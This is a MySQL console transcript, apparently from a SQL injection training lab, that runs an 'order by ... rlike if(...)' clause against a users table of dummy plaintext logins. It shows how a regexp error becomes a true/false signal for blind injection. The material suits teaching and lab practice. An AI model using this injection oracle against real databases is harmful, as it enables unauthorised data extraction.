 mysql> select * from users order by 1 desc, 1 rlike if(1=2,0x28,0x29);
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
| 14 | admin4   | admin4     |
| 12 | dhakkan  | dumbo      |
| 11 | admin3   | admin3     |
| 10 | admin2   | admin2     |
|  9 | admin1   | admin1     |
|  8 | admin    | admin      |
|  7 | batman   | mob!le     |
|  6 | superman | genious    |
|  5 | stupid   | stupidity  |
|  4 | secure   | crappy     |
|  3 | Dummy    | p@ssword   |
|  2 | Angelina | I-kill-you |
|  1 | Dumb     | Dumb       |
+----+----------+------------+
13 rows in set (0.00 sec)
mysql> select * from users order by 1 desc, 1 rlike if(1=2,0x28,0x67);
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
| 14 | admin4   | admin4     |
| 12 | dhakkan  | dumbo      |
| 11 | admin3   | admin3     |
| 10 | admin2   | admin2     |
|  9 | admin1   | admin1     |
|  8 | admin    | admin      |
|  7 | batman   | mob!le     |
|  6 | superman | genious    |
|  5 | stupid   | stupidity  |
|  4 | secure   | crappy     |
|  3 | Dummy    | p@ssword   |
|  2 | Angelina | I-kill-you |
|  1 | Dumb     | Dumb       |
+----+----------+------------+
13 rows in set (0.00 sec)
mysql> select * from users order by 1 desc, 1 rlike if(1=2,0x28,0x28);
ERROR 1139 (42000): Got error 'parentheses not balanced' from regexp
mysql>